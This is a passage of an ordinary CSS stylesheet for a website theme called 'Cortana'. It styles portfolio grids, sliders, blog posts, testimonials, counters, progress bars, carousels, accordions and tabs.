  .portfolio .portfolio-tabs .title-portfolio.right > span {
    display: block;
  }
  .portfolio .portfolio-tabs .title-portfolio.isolation.right .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.isolation.left .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.isolation.center .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.left .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.center .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.right .bottom-line {
    margin-top: 20px;
    display: inline-block;
  }
  .portfolio .portfolio-tabs .tab-wrapper {
    text-align: center;
  }
  .portfolio .portfolio-tabs .tab-wrapper.right .magic-line-container,
  .portfolio .portfolio-tabs .tab-wrapper.left .magic-line-container,
  .portfolio .portfolio-tabs .tab-wrapper.center .magic-line-container {
    display: inline-block;
    float: none;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-wrapper figure .fig-title .ico-view-detail,
  .portfolio-wrapper figure .fig-title .ico-view-gallery {
    display: none;
  }
  .portfolio-wrapper figure .fig-title .category {
    white-space: normal;
  }
  .portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner h5 {
    margin-bottom: 0px;
  }
  .portfolio .portfolio-tabs ul.cat-style-normal:after {
    content: '';
    display: block;
    clear: both;
  }
  .portfolio-wrapper.cortana-col-md-2 .portfolio-item,
  .portfolio-wrapper.cortana-col-md-3 .portfolio-item,
  .portfolio-wrapper.cortana-col-md-4 .portfolio-item {
    width: 100%;
  }
  .magic-line-container .magic-line {
    display: none;
  }
  .portfolio .portfolio-tabs ul {
    width: 100%;
  }
  .portfolio .portfolio-tabs ul li {
    width: 100%;
    padding-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 4px;
    padding-right: 4px;
  }
  .portfolio .portfolio-tabs ul li.none-magic-line {
    display: none;
  }
}
@media only screen and (min-width: 600px) and (max-width: 990px) {
  .portfolio-wrapper.cortana-col-md-3 .portfolio-item,
  .portfolio-wrapper.cortana-col-md-4 .portfolio-item {
    width: 50%;
  }
}
.portfolio .portfolio-wrapper.owl-carousel {
  padding: 0 50px 0 50px;
}
.portfolio-wrapper.col-no-padding .portfolio-item figure .hover-action a {
  color: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  height: 82px;
  top: 50%;
  margin-top: -41px;
  text-decoration: none;
}
.portfolio-wrapper.col-no-padding .portfolio-item figure .hover-action a i {
  color: #fff;
  width: 48px;
  height: 48px;
  top: 50%;
  position: static;
  left: 50%;
  margin-top: 0;
  margin-left: 0;
  line-height: 48px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
}
.portfolio-wrapper.col-no-padding .portfolio-item figure .hover-action a h3 {
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  margin: 15px 0 0;
}
#portfolio-slider {
  position: relative;
}
#portfolio-slider .flex-direction-nav .flex-disabled {
  opacity: 0;
}
#portfolio-slider .flex-direction-nav a {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: rgba(34, 34, 34, 0.9);
  color: #fff;
  margin-top: -25px;
  font-size: 0;
  text-indent: 0;
  opacity: 1;
  text-align: center;
}
#portfolio-slider .flex-direction-nav a:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  font-size: 14px;
  line-height: 50px;
}
#portfolio-slider .flex-direction-nav a.flex-next {
  right: 0;
}
#portfolio-slider .flex-direction-nav a.flex-next:after {
  content: '\f054';
}
#portfolio-slider .flex-direction-nav a.flex-prev {
  left: 0;
}
#portfolio-slider .flex-direction-nav a.flex-prev:after {
  content: '\f053';
}
#portfolio-slider .flex-direction-nav a:hover {
  background-color: rgba(255, 255, 255, 0.9);
  color: #8f8f8f;
}
#portfolio-carousel {
  padding: 0 50px;
}
#portfolio-carousel .slides li {
  margin: 20px 30px 15px 0;
}
#portfolio-carousel .slides li img {
  cursor: pointer;
  opacity: .6;
}
#portfolio-carousel .slides li.flex-active-slide img {
  opacity: 1;
}
#portfolio-carousel .slides li:hover img {
  opacity: 1;
}
.portfolio-full.small-slider {
  margin-bottom: 60px;
}
.portfolio-full.small-slider .portfolio-title,
.portfolio-full.small-slider .portfolio-category {
  text-transform: uppercase;
  text-align: center;
}
.portfolio-full.small-slider .portfolio-category {
  line-height: 1;
  margin-bottom: 60px;
}
.portfolio-full.small-slider .post-slideshow,
.portfolio-full.small-slider .slideshow-paging {
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.portfolio-full.small-slider .slideshow-paging {
  margin-top: 30px;
}
.portfolio-full.small-slider .owl-controls {
  margin-top: 0;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev,
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next {
  background-color: #000;
  width: 40px;
  height: 40px;
  line-height: 36px;
  color: #fff;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev:hover,
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next:hover {
  background-color: #3c5ba9;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev {
  left: 20px;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next {
  right: 20px;
}
.portfolio-full.small-slider .top-portfolio {
  padding-bottom: 45px;
  border-bottom: 1px solid #eeeeee;
}
.portfolio-full.small-slider .portfolio-attribute .cortana-title {
  margin-bottom: 20px;
}
.portfolio-full.small-slider .portfolio-attribute .portfolio-info .portfolio-short-descripton p {
  line-height: 2.2;
}
.portfolio-full.small-slider .portfolio-attribute .portfolio-info .portfolio-info-box {
  margin-bottom: 15px;
}
.portfolio-full.small-slider .portfolio-attribute .portfolio-info .portfolio-info-box:last-child {
  border-bottom: none;
}
.portfolio-full.small-slider .portfolio-info-box.share {
  position: relative;
}
.portfolio-full.small-slider .portfolio-info-box.share img {
  position: absolute;
  top: 17px;
}
.portfolio-full.small-slider .share h6 {
  font-size: 18px;
  display: inline-block;
  font-weight: 300;
}
.portfolio-full.small-slider .share .icon-wrap {
  display: inline-block;
  padding-left: 90px;
}
.portfolio-full.small-slider .share .icon-wrap a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  background-color: #eee;
}
.portfolio-full.small-slider .share img {
  padding-left: 10px;
  padding-right: 10px;
}
.portfolio-content {
  margin-top: 38px;
}
.portfolio-content h5.title {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.portfolio-content h5.title:before,
.portfolio-content h5.title:after {
  content: '';
  position: absolute;
  width: 35px;
  border-bottom-width: 2px;
  border-bottom-style: solid;
}
.portfolio-content h5.title:before {
  top: 36px;
}
.portfolio-content h5.title:after {
  top: 40px;
  left: 15px;
}
.portfolio-info ul {
  list-style: none;
  padding-left: 0;
  color: #222222;
}
.portfolio-info ul li:before {
  content: "::";
  padding-right: 10px;
}
.portfolio-info .portfolio-info-box h6 {
  font-size: 14px;
  line-height: 1;
  margin-bottom: 7px;
  text-transform: uppercase;
  color: #8f8f8f;
}
.portfolio-info .portfolio-info-box .portfolio-term {
  font-size: 14px;
  color: #666;
  font-family: 'Playfair Display';
  font-style: italic;
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}
.portfolio-related-wrap {
  background-color: #eee;
  padding-top: 130px;
  padding-bottom: 100px;
}
.heading-wrap {
  text-align: center;
  line-height: 1;
  position: relative;
  padding-bottom: 75px;
}
.heading-wrap:before,
.heading-wrap:after {
  content: '';
  position: absolute;
  width: 60px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.heading-wrap:before {
  top: -30px;
  height: 18px;
  border-style: solid solid none;
  border-width: 4px 4px 4px;
}
.heading-wrap:after {
  bottom: 40px;
  height: 1px;
  border-style: solid;
  border-width: 2px;
}
.heading-wrap .heading,
.heading-wrap .sub-heading {
  text-transform: uppercase;
}
.heading-wrap .heading {
  font-size: 48px;
  margin-bottom: 14px;
}
.heading-wrap .sub-heading {
  font-size: 14px;
}
.portfolio-description {
  margin-top: 70px;
  font-size: 12px;
}
.portfolio-navigation-wrap {
  text-align: center;
  margin-bottom: 50px;
}
.portfolio-navigation-wrap .nav-previous,
.portfolio-navigation-wrap .nav-next,
.portfolio-navigation-wrap .portfolio-archive {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: solid 1px #ddd;
}
/**
 * 9.8 - Post
 * ----------------------------------------------------------------------------
 */
.cortana-post img {
  width: 100%;
}
.cortana-post .cortana-post-item .owl-wrapper .owl-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.cortana-post .cortana-post-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.cortana-post .cortana-post-slider .owl-wrapper .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.cortana-post .cortana-title {
  margin-bottom: 45px;
}
.cortana-post .cortana-post-item.format-video .cortana-post-image .hover-action {
  display: none;
  visibility: hidden;
}
.cortana-post .cortana-post-image {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.cortana-post .cortana-post-image .hover-action {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(60, 91, 169, 0.8);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.cortana-post .cortana-post-image .hover-action a {
  color: #fff;
  top: 0;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
}
.cortana-post .cortana-post-image .hover-action a i {
  width: 48px;
  height: 48px;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-top: -24px;
  margin-left: -24px;
  line-height: 48px;
  font-size: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
}
.cortana-post .cortana-post-image:hover .hover-action {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.cortana-post .cortana-post-image:hover .entry-thumbnail .entry-thumbnail_overlay:before {
  display: none;
}
.cortana-post .cortana-post-image:hover .entry-thumbnail a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  z-index: 999;
}
.cortana-post .cortana-post-content > a.cortana-post-title {
  font-family: 'Montserrat';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  color: #8f8f8f;
  display: block;
  text-transform: uppercase;
  padding-top: 26px;
  min-height: 76px;
}
.cortana-post .cortana-post-content > a.cortana-post-title:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.cortana-post .cortana-post-content p {
  font-family: 'Raleway';
  font-size: 14px;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 2.2;
  padding-top: 15px;
}
.cortana-post .entry-meta {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding: 7px 0;
  margin-top: 25px;
}
.cortana-post .entry-meta i {
  margin-right: 16px;
  color: #666;
  font-size: 12px;
}
.cortana-post .entry-meta i span {
  color: inherit;
  font-size: inherit;
  font-weight: 400;
  font-family: 'Playfair Display';
  font-style: italic;
  padding-left: 8px;
}
.cortana-post .entry-meta a {
  color: #666;
  font-size: 12px;
  font-family: 'Playfair Display';
  font-style: italic;
}
.cortana-post .entry-meta a i {
  margin-right: 5px;
}
.cortana-post .entry-meta a:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.cortana-post .owl-theme .owl-controls .owl-page {
  margin-top: 20px;
}
.cortana-post .owl-theme .owl-controls .owl-page span {
  background-color: #DDDDDD;
  width: 52px;
  height: 5px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
}
.cortana-post .owl-theme .owl-controls .owl-page.active span {
  background-color: #3c5ba9;
}
.cortana-post .owl-theme .owl-controls {
  margin: 0;
}
.cortana-post .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  width: 32px;
  height: 32px;
  line-height: 32px;
  top: 50%;
  background: rgba(0, 0, 0, 0.7);
  margin: -16px 0 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.cortana-post .owl-theme .owl-controls .owl-buttons div i {
  font-size: 15px;
  line-height: 32px;
}
.cortana-post .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 0;
}
.cortana-post .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 66.25%;
}
.embed-responsive.embed-responsive-blog-thumbnail {
  padding-bottom: 59.2%;
}
.embed-responsive.embed-responsive-blog-classic {
  padding-bottom: 41.0256%;
}
/**
 * 9.9 - Product
 * ----------------------------------------------------------------------------
 */
.shortcode-product-wrap .owl-theme .owl-controls {
  margin: 0;
  height: 0;
}
.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: -92.5px 0 0 0;
  display: block;
  top: 50%;
  cursor: pointer;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 200;
  padding: 0;
  opacity: 0;
  color: #fff;
  font-size: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 15px;
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
.shortcode-product-wrap:hover .owl-theme .owl-controls .owl-buttons div {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.shortcode-product-categories-wrap h4.widget-title {
  font-size: 18px;
  line-height: 22px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 0.075px;
  margin-bottom: 45px;
}
.shortcode-product-categories-wrap h4.widget-title:after {
  content: "";
  display: block;
  width: 45px;
  height: 2px;
  background-color: #3c5ba9;
  margin-top: 15px;
}
/**
 * 9.10 - Video Background
 * ----------------------------------------------------------------------------
 */
.video-content {
  position: relative;
  display: table;
  width: 100%;
  height: 498px;
}
.video-content-inner {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 100%;
}
.video-content-inner a {
  width: 100px;
  height: 100px;
  border-width: 10px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.3);
}
.video-content-inner a i {
  background-color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 80px;
  font-size: 36px;
}
.video-content-inner a .fa-play {
  padding-left: 5px;
}
.video-content-inner a:hover {
  text-decoration: none;
}
.video-content-inner h2 {
  color: #FFFFFF;
  font-family: 'Montserrat';
  font-size: 42px;
  text-transform: uppercase;
  padding-top: 35px;
  line-height: 1.1;
}
.video-content-inner p {
  color: #FFFFFF;
  font-family: 'Raleway';
  font-size: 16px;
  line-height: 1.61;
  max-width: 573px;
  margin-left: auto;
  margin-right: auto;
}
.video-play video {
  bottom: 0;
  height: auto;
  left: 0;
  max-height: 4000%;
  max-width: 1000%;
  min-height: 100%;
  min-width: 100%;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
  z-index: -9999;
}
.video-play {
  bottom: 0;
  left: 0;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 0;
  overflow: hidden;
}
.video-play:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.video-bg-img {
  background-size: cover;
  -webkit-background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
/**
 * 9.11 - Testimonial
 * ----------------------------------------------------------------------------
 */
.cortana-testimonials .cortana-title {
  margin-bottom: 35px;
}
.cortana-testimonials .cortana-testimonial-item {
  padding: 0 15px;
}
.cortana-testimonials .entry-content {
  padding: 25px;
  margin-top: 5px;
  position: relative;
  background: #f9f9f9;
}
.cortana-testimonials .entry-content p {
  margin: 0;
  font-family: 'Playfair Display';
  font-style: italic;
  font-size: 14px;
  color: #8f8f8f;
  line-height: 2.2;
}
.cortana-testimonials .entry-content span.arrow {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 23px 13px 0 1px;
  border-color: #f9f9f9 transparent transparent transparent;
  line-height: 0;
  content: '';
  right: 36px;
  top: 100%;
  position: absolute;
}
.cortana-testimonials .entry-footer {
  margin-top: 30px;
}
.cortana-testimonials .entry-footer .author-info {
  float: right;
  text-align: right;
  margin-right: 20px;
  padding-top: 13px;
}
.cortana-testimonials .entry-footer .author-info h6 {
  font-size: 14px;
  margin: 0;
  color: #8f8f8f;
  text-transform: uppercase;
}
.cortana-testimonials .entry-footer .author-info span {
  color: #666666;
  font-size: 13px;
  font-style: italic;
  font-family: 'Playfair Display';
}
.cortana-testimonials .entry-footer figure {
  float: right;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 1px solid #E1E1DF;
  width: 64px;
  height: 64px;
}
.cortana-testimonials .entry-footer figure img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 4px solid #fff;
}
/**
 * 9.12 - Counter
 * ----------------------------------------------------------------------------
 */
.cortana-counter {
  text-align: center;
  color: #8f8f8f;
}
.cortana-counter span {
  font-family: 'Montserrat';
  font-size: 45px;
  font-weight: 400;
  line-height: 1.2;
}
.cortana-counter span:after {
  display: block;
  width: 43px;
  height: 2px;
  background: #3c5ba9;
  content: '';
  margin: 12px auto 0;
}
.cortana-counter p {
  font-family: 'Playfair Display';
  font-size: 20px;
  font-weight: 400;
  line-height: 1;
  padding-top: 24px;
  font-style: italic;
}
@media (max-width: 767px) {
  .cortana-counter {
    padding: 40px 0 40px !important;
  }
}
/**
 * 9.13 - Process
 * ----------------------------------------------------------------------------
 */
.cortana-process.style1 {
  padding-bottom: 15px;
}
.cortana-process.style1 .process-title {
  font-size: 14px;
  color: #8f8f8f;
  font-weight: 400;
  font-family: 'Montserrat';
  line-height: 160%;
  margin: 20px 0;
  text-transform: uppercase;
}
.cortana-process.style1 .process-wrap {
  height: 9px;
  background: #EEEEEE;
  position: relative;
}
.cortana-process.style1 .process-wrap span {
  display: block;
  height: 100%;
  background-color: #f00;
  position: relative;
  overflow: hidden;
}
.cortana-process.style1 .process-wrap span:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  -moz-animation: move 2s linear infinite;
  -webkit-animation: move 2s linear infinite;
  animation: move 2s linear infinite;
  overflow: hidden;
}
@-webkit-keyframes move {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 50px 50px;
  }
}
@-moz-keyframes move {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 50px 50px;
  }
}
@keyframes move {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 50px 50px;
  }
}
@media (max-width: 991px) {
  .cortana-process.style1 {
    position: relative;
    padding-bottom: 80px;
  }
  .cortana-process.style1 i {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    margin: auto;
  }
  .cortana-process.style1 i:before {
    content: "\f175";
  }
}
/**
 * 9.14 - Vc Extend
 * ----------------------------------------------------------------------------
 */
.cortana-partner-carousel {
  position: relative;
}
.cortana-partner-carousel .owl-item {
  height: 229px;
  display: table;
  text-align: center;
}
.cortana-partner-carousel img {
  opacity: 0.8;
}
.cortana-partner-carousel img:hover {
  opacity: 1;
}
.cortana-partner-carousel .content-middle-inner {
  height: 100%;
}
.cortana-partner-carousel .owl-theme .owl-controls {
  height: 0;
  margin: 0;
}
.cortana-partner-carousel .owl-theme .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  background-color: #2B2B2B;
  opacity: 1;
  padding: 0;
  margin: auto;
}
.cortana-partner-carousel .owl-theme .owl-controls .owl-buttons div i {
  font-size: 21px;
  color: #ffffff;
  line-height: 40px;
}
.cortana-partner-carousel .owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #3c5ba9;
}
.cortana-partner-carousel .owl-buttons {
  margin: 0;
  height: 0;
}
.cortana-partner-carousel .owl-buttons .owl-prev {
  position: absolute;
  left: -45px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.cortana-partner-carousel .owl-buttons .owl-next {
  position: absolute;
  right: -45px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.cortana-partner-carousel .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 5px;
  margin: auto;
}
.cortana-partner-carousel .owl-theme .owl-controls .owl-page span {
  background-color: #222222;
}
.cortana-partner-carousel .owl-theme .owl-controls .owl-page.active span {
  background-color: #3c5ba9;
}
.cortana-partner-carousel.opacity100 img {
  opacity: 1;
}
.cortana-partner-carousel.opacity100 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity90 img {
  opacity: 0.9;
}
.cortana-partner-carousel.opacity90 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity80 img {
  opacity: 0.8;
}
.cortana-partner-carousel.opacity80 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity70 img {
  opacity: 0.7;
}
.cortana-partner-carousel.opacity70 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity60 img {
  opacity: 0.6;
}
.cortana-partner-carousel.opacity60 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity50 img {
  opacity: 0.5;
}
.cortana-partner-carousel.opacity50 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity40 img {
  opacity: 0.4;
}
.cortana-partner-carousel.opacity40 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity30 img {
  opacity: 0.3;
}
.cortana-partner-carousel.opacity30 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity20 img {
  opacity: 0.2;
}
.cortana-partner-carousel.opacity20 img:hover {
  opacity: 1;
}
.cortana-partner-carousel.opacity10 img {
  opacity: 0.1;
}
.cortana-partner-carousel.opacity10 img:hover {
  opacity: 1;
}
.cortana-slider-container .owl-wrapper .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.cortana-slider-container .owl-controls {
  margin-top: 34px;
}
.cortana-slider-container .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  background-color: #2B2B2B;
  opacity: 1;
  padding: 0;
  margin: 2px;
}
.cortana-slider-container .owl-controls .owl-buttons div i {
  font-size: 21px;
  color: #ffffff;
  line-height: 40px;
}
.cortana-slider-container .owl-controls .owl-buttons div:hover {
  background-color: #3c5ba9;
}
.cortana-slider-container .owl-controls .owl-page span {
  background-color: #222222;
}
.cortana-slider-container .owl-controls .owl-page.active span {
  background-color: #3c5ba9;
}
.cortana-pie-chart-wapper {
  margin-top: 12px;
  max-width: 150px;
  margin-left: auto;
  margin-right: auto;
}
.cortana-pie-chart-wapper .vc_pie_chart_back {
  border-width: 4px;
  color: #e2e2e2;
  opacity: 1;
}
.cortana-pie-chart-wapper .vc_pie_chart_value {
  font-size: 24px;
  font-weight: bold;
}
.cortana-pie-chart-wapper h5 {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  margin-top: 10px;
}
.cortana-pie-chart-wapper.style1 .vc_pie_chart_value {
  color: #222222;
}
.cortana-pie-chart-wapper.style1 h5 {
  color: #222222;
}
.cortana-pie-chart-wapper.style2 .vc_pie_chart_value {
  color: #FFFFFF;
}
.cortana-pie-chart-wapper.style2 h5 {
  color: #FFFFFF;
}
.cortana-heading-media {
  text-transform: uppercase;
  font-family: 'Montserrat';
  color: #3c5ba9;
  font-size: 32px;
}
.cortana-heading-media span {
  color: #222222;
  font-family: inherit;
  font-size: inherit;
}
.cortana-accordion.style1 .wpb_accordion_heading {
  font-family: 'Montserrat';
  font-size: 24px;
  color: #222222;
  line-height: 1;
  margin-bottom: 44px;
}
.cortana-accordion.style1 .wpb_accordion_section.group {
  margin-bottom: 12px;
}
.cortana-accordion.style1 .wpb_accordion_section.group:last-child {
  margin-bottom: 0;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  font-family: 'Raleway';
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header span {
  display: none;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  color: #292929;
  padding: 15px 22px;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a:hover {
  text-decoration: none;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a i {
  color: inherit;
  font-size: 15px;
  padding-right: 13px;
  line-height: 0;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
  background-color: #3c5ba9;
  border-bottom-color: #3c5ba9;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a {
  color: #ffffff;
}
.cortana-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  border-top-color: #ffffff;
  padding: 22px 30px;
}
.cortana-tab.style1 .wpb_tabs_heading {
  font-family: 'Montserrat';
  font-size: 24px;
  color: #222222;
  line-height: 1;
  margin-bottom: 44px;
}
.cortana-tab.style1 .wpb_content_element .wpb_tabs_nav li {
  border: 1px solid #ECECEC;
  margin-right: 0;
  margin-top: 10px;
}
.cortana-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  border-bottom: 0;
  border-top: 2px solid #3c5ba9;
  position: relative;
}
.cortana-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.cortana-tab.style1 .wpb_content_element .wpb_tabs_nav li:hover {
  background-color: #ffffff;
}
.cortana-tab.style1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  font-family: 'Raleway';
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #222222;
  padding: 15px 5px;
  min-width: 150px;
  text-align: center;
}
.cortana-tab.style1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a i {
  color: inherit;
  font-size: 15px;
  padding-right: 7px;
  line-height: 0;
}
.cortana-tab.style1 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  padding: 25px 35px 36px;
}
.cortana-tab.style1 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab p {
  line-height: 220%;
}
.cortana-tab.style1 .wpb_content_element .wpb_tabs_nav {
  margin-bottom: -1px;
}
.cortana-tab.left .wpb_tabs .wpb_tabs_nav li {
  float: left;
}
.cortana-tab.right .wpb_tabs .wpb_tabs_nav li {
  float: right;
}
.bg-gray {
  position: relative;
}
.bg-gray:before {
  background-color: #fafafa;
  display: block !important;
  height: 100%;
  width: 2000%;
  left: -1000%;
  position: absolute;
}
.cortana-list-style ul {
  list-style-type: none;
  padding-left: 0;
  margin: 0;
}
.cortana-list-style ul li {
  line-height: 1.7;
}
.cortana-list-style ul li:before {
  font-family: 'FontAwesome';
  font-size: 14px;
  content: "\f0a9";
  margin: 0 10px 0 0;
  color: #3c5ba9;
}
.cortana-content-left {
  width: 167px;
  float: left;
  padding-top: 8px;
}
.cortana-content-right {
  padding-left: 30px;
  overflow: hidden;
}
@media (min-width: 992px) {
  .md-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .md-margin-top-50 {
    margin-top: 50px !important;
  }
}
@media (max-width: 991px) {
  .sm-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
}
@media (max-width: 767px) {
  .xs-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
